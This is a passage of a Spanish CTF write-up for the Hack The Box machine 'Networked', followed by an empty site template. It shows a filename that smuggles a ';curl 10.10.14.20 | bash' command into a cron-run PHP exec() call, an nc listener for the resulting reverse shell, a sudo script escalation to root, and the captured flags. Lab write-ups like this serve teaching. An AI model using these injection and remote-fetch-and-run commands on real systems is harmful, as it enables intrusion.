            <p>Explicacion:<br>Para poder explotar el codigo se requere crear un archivo con nombre ";curl 10.10.14.20 |
                bash" y un archivo index.html que contendra
                los comandos para ejecutar una shell reversa. La funcion vulnerable en el codigo PHP es "exec("nohup
                /bin/rm -f $path$value > /dev/null 2>&1 &");"
                esta funcion al llegar al archivo creado leera el sigueinte comando "nohub /bin/rm -f
                /var/www/html/uploads/;curl 10.10.14.20 | bash" esto ejecutaria el comando curl debido a que al incluir
                un ";" en el nombre del archivo
                al pasar por el interprete de php , este lo detecta como un comando aparte ejecutando el comado "curl"
                el cual leeria el contenido del archivo index.html del servidor y lo pasaria por el interprete bash al
                usar pipe " | "</p>

            <p>Creando archivo index.html<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
             <span>cat index.html</span></code>
            </div> <img class="rounded  mx-auto mb-3" src="img/networked/networked_index.png"></p>
            <p>Creando archivo malisioso<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>touch /var/www/html/uploads/'; curl 10.10.14.20 | bash'</span></code>
            </div> <img class="rounded  mx-auto mb-3" src="img/networked/networked_malo.png"></p>
            <p>Validando archivo<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>touch /var/www/html/uploads/'; curl 10.10.14.20 | bash'</span></code>
            </div> <img class="rounded  mx-auto mb-3" src="img/networked/networked_exploit_val.png"></p>
            <p>ya creados los archivos al cumplirse el tiempo configurado en el crontab se ejecutara el script el cual
                generara una sesion reversa hacia el equipo atacante<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>rlwrap nc -nvlp 7777</span></code>
            </div> <img class="rounded  mx-auto mb-3" src="img/networked/networked_guly.png"></p>

            <h3>Escalacion de Privilegios 2 - root</h3>
            <hr>
            <p>El usuario guly tiene puede ejecutar como sudo el binario "/usr/local/sbin/changename.sh",
                el binario intenta cambiar el nombre de algunas variables del archivo "/usr/local/sbin/changename.sh",
                dicho archivo no existe por lo que se requiere crearlo,este binario puede ser explotado al agregar "/bin/bash" despues 
                del nombre de la interaz<br>
                Referencias: <a href="https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f">vulnerabilidad</a> <br>
                Creando archivo "/usr/local/sbin/changename.sh"<br><br>
               
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>sudo -l</span></code>
            </div> <img class="rounded  mx-auto mb-3 desbordado" src="img/networked/networked_guly_sudo.png"></p>
            <p>validando contenido del archivo "/usr/local/sbin/changename.sh"
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>cat /usr/local/sbin/changename.sh</span></code>
            </div> <img class="rounded  mx-auto mb-3 " src="img/networked/networked_guly_content.png"></p>
            <p>Explotando binario
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>sudo /usr/local/sbin/changename.sh</span></code>
            </div> <img class="rounded  mx-auto mb-3 " src="img/networked/networked_guly_exploit.png">
            </p>
            <h3>Flags</h3>
            <hr>
            <p>Usuario:
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>cat /home/guly/user.txt; ip ad | grep inet<br>
                        526cfc2305f17faaacecf212c57d71c5</span></code>
            </div> <img class="rounded  mx-auto mb-3 " src="img/networked/networked_user.png"></p>
            <p>root:
                <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>cat /root/root.txt;ip ad| grep inet<br>
                        0a8ecda83f1d81251099e8ac3d0dcb82</span></code>
            </div> <img class="rounded  mx-auto mb-3 " src="img/networked/networked_root.png"></p>
        </div>
    </section>
</body>
</file>

<file: htb/template.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <title>Hack the Box:</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../htb/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Hack the Box</button>
        </div>
    </headear>

    <section class="redaccion" >
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">

























            </div>

    </section>
</body>
</file>




